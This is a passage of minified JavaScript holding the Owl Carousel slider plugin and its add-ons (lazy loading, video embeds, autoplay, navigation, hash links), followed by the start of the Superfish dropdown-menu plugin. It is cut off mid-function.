this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},s.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(s>0)-(s<0),a=this._items.length,r=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>a/2&&(s+=-1*o*a),t=i+s,(n=((t-r)%a+a)%a+r)!==t&&n-s<=l&&n-s>0&&(i=n-s,t=n,this.reset(i))):this.settings.rewind?(l+=1,t=(t%l+l)%l):t=Math.max(r,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){if(void 0!==t&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},s.prototype.viewport=function(){var n;if(this.options.responsiveBaseElement!==e)n=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)n=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";n=i.documentElement.clientWidth}return n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var n=this.relative(this._current);i=void 0===i?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){void 0!==(t=this.normalize(t,!0))&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n,o,a){var r={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),c=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},r,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(c)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){void 0===this._states.current[e]&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),o=n.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:s.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.stopPropagation(),t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,s=i.center&&-1*n||0,o=(e.property&&e.property.value||this._core.current())+s,a=this._core.clones().length,r=t.proxy(function(t,e){this.load(e)},this);s++<n;)this.load(a/2+this._core.relative(o)),a&&t.each(this._core.clones(this._core.relative(o)),r),o++},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),a=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:a},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:a},"lazy")},this)).attr("src",a):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":"url("+a+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:a},"lazy")},this),s.src=a)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.$stage.children().toArray().slice(e,i);heights=[],maxheight=0,t.each(n,function(e,i){heights.push(t(i).height())}),maxheight=Math.max.apply(null,heights),this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,a=t.attr("href");if(!a)throw new Error("Missing video URL.");if(n=a.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else{if(!(n[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[a]={type:i,id:n,width:s,height:o},e.attr("data-video",a),this.thumbnail(t,this._videos[a])},s.prototype.thumbnail=function(e,i){var n,s,o,a=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",r=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after(s)};if(e.wrap('<div class="owl-video-wrapper"'+a+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),r.length)return h(r.attr(l)),r.remove(),!1;"youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}})},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},s.prototype.play=function(e){var i,n=t(e.target),s=n.closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],a=o.width||"100%",r=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),"youtube"===o.type?i='<iframe width="'+a+'" height="'+r+'" src="//www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="//player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+r+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),t('<div class="owl-video-frame">'+i+"</div>").insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},s.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},s.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,a=this.core.settings.animateOut;this.core.current()!==this.previous&&(a&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(a)),o&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._interval=null,this._paused=!1,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name&&(this._core.settings.autoplay?this.play():this.stop())},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},s.Defaults,this._core.options)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.play=function(n,s){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._interval=e.setInterval(t.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},this),n||this._core.settings.autoplayTimeout))},s.prototype.stop=function(){this._core.is("rotating")&&(e.clearInterval(this._interval),this._core.leave("rotating"))},s.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},s.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var s=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers)};s.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},s.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t("<div>").addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},s.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},s.prototype.update=function(){var t,e,i,n=this._core.clones().length/2,s=n+this._core.items().length,o=this._core.maximum(!0),a=this._core.settings,r=a.center||a.autoWidth||a.dotsData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],t=n,e=0,i=0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(o,t-n),end:t-n+r-1}),Math.min(o,t-n)===o)break;e=0,++i}e+=this._core.mergers(this._core.relative(t))}},s.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},s.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},s.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},s.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},s.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},s.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},s.prototype.to=function(e,i,n){var s;n?t.proxy(this._overrides.to,this._core)(e,i):(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),s=this._hashes[i]&&n.index(this._hashes[i]);void 0!==s&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+r.join(o+" ")+o).split(" "),function(t,e){if(a[e]!==n)return s=!i||e,!1}),s}function o(t){return s(t,!0)}var a=t("<support>").get(0).style,r="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};c.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),c.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c.csstransforms3d())}(window.Zepto||window.jQuery,window,document)},function(t,e){!function(t,e){"use strict";var i=function(){var i={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},n=function(){var e=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return e&&t("html").css("cursor","pointer").on("click",t.noop),e}(),s=function(){var t=document.documentElement.style;return"behavior"in t&&"fill"in t&&/iemobile/i.test(navigator.userAgent)}(),o=function(){return!!e.PointerEvent}(),a=function(t,e,n){var s,o=i.menuClass;e.cssArrows&&(o+=" "+i.menuArrowClass),s=n?"addClass":"removeClass",t[s](o)},r=function(e,n){return e.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+i.bcClass).filter(function(){return t(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},l=function(t,e){var n=e?"addClass":"removeClass";t.children("a")[n](i.anchorClass)},c=function(t){var e=t.css("ms-touch-action"),i=t.css("touch-action");i=i||e,i="pan-y"===i?"auto":"pan-y",t.css({"ms-touch-action":i,"touch-action":i})},d=function(t){return t.closest("."+i.menuClass)},h=function(t){return d(t).data("sfOptions")},u=function(){var e=t(this),i=h(e);clearTimeout(i.sfTimer),e.siblings().superfish("hide").end().superfish("show")},p=function(e){e.retainPath=t.inArray(this[0],e.$path)>-1,this.superfish("hide"),this.parents("."+e.hoverClass).length||(e.onIdle.call(d(this)),e.$path.length&&t.proxy(u,e.$path)())},f=function(){var e=t(this),i=h(e);n?t.proxy(p,e,i)():(clearTimeout(i.sfTimer),i.sfTimer=setTimeout(t.proxy(p,e,i),i.delay))},g=function(e){var i=t(this),n=h(i),s=i.siblings(e.data.popUpSelector);if(!1===n.onHandleTouch.call(s))return this;s.length>0&&s.is(":hidden")&&(i.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?i.trigger("focus"):t.proxy(u,i.parent("li"))())},m=function(e,i){var a="li:has("+i.popUpSelector+")";t.fn.hoverIntent&&!i.disableHI?e.hoverIntent(u,f,a):e.on("mouseenter.superfish",a,u).on("mouseleave.superfish",a,f);var r="MSPointerDown.superfish";o&&(r="pointerdown.superfish"),n||(r+=" touchend.superfish"),s&&(r+=" mousedown.superfish"),e.on("focusin.superfish","li",u).on("focusout.superfish","li",f).on(r,"a",i,g)};return{hide:function(e){if(this.length){var i=this,n=h(i);if(!n)return this;var s=!0===n.retainPath?n.$path:"",o=i.find("li."+n.hoverClass).add(this).not(s).removeClass(n.hoverClass).children(n.popUpSelector),a=n.speedOut;if(e&&(o.show(),a=0),n.retainPath=!1,!1===n.onBeforeHide.call(o))return this;"slide"===n.animationType?o.stop(!0,!0).fadeOut(n.animationOut,function(){var e=t(this);n.onHide.call(e)}):"fade"===n.animationType?o.stop(!0,!0).fadeOut(n.animationOut,function(){var e=t(this);n.onHide.call(e)}):"animateTransform"===n.animationType?o.stop(!0,!0).hide(0,function(){var e=t(this);n.onHide.call(e)}):"none"===n.animationType?o.stop(!0,!0).hide(0,function(){var e=t(this);n.onShow.call(e)}):o.stop(!0,!0).animate(n.animationOut,a,function(){var e=t(this);n.onHide.call(e)})}return this},show:function(){var e=h(this);if(!e)return this;var i=this.addClass(e.hoverClass),n=i.children(e.popUpSelector);return!1===e.onBeforeShow.call(n)?this:("slide"===e.animationType?n.stop(!0,!0).slideDown(e.speed,function(){var i=t(this);e.onShow.call(i)}):"fade"===e.animationType?n.stop(!0,!0).fadeIn(e.speed,function(){var i=t(this);e.onShow.call(i)}):"animateTransform"===e.animationType?n.stop(!0,!0).css({display:"block",transform:"translate(0, -10px)",opacity:0}).transition({opacity:1,y:0},e.speed,"ease",function(){var i=t(this);e.onShow.call(i)}):"none"===e.animationType?n.stop(!0,!0).show(0,function(){var 